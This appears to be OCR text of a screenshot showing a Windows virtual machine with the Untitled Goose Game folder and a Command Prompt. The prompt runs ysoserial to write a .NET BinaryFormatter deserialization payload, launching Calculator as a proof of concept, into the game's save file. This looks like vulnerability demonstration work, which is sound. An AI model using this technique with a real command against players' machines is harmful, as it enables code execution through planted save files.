 HONK on QEMU/KVM
File Virtual Machine View Send Key
Manage UntitledGooseGame
File Home Share View Application Tools
This PC > Desktop > ugg > UntitledGooseGame
Search UntitledGooseGame
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
master-Release-26
Music
UntitledGooseGame
Videos
OneDrive
This PC
Network
.egstore 5/10/2019 6:05 AM File folder
MonoBleedingEdge 5/10/2019 6:05 AM File folder
Untitled_Data 5/10/2019 6:05 AM
readme 3/10/2019 7:04 PM
UnityCrashHandler64 3/10/2019 7:04 PM
UnityPlayer.dll 3/10/2019 7:04 PM
Untitled 3/10/2019 7:04 PM
WinPixEventRuntime.dll 3/10/2019 7:04 PM
8 items 1 item selected 635 KB
Command Prompt
C:\Users\doi\Downloads\master-Release-26>ysoserial2.exe -f BinaryFormatter -g TypeConfuseDelegate
-o raw -c "calc" -t > "C:\Users\doi\AppData\LocalLow\House House\Untitled Goose Game\savegame0.
save"
C:\Users\doi\Downloads\master-Release-26>
savegame...
ugg
Type here to search
ENG
6:17 AM
5/10/2019
2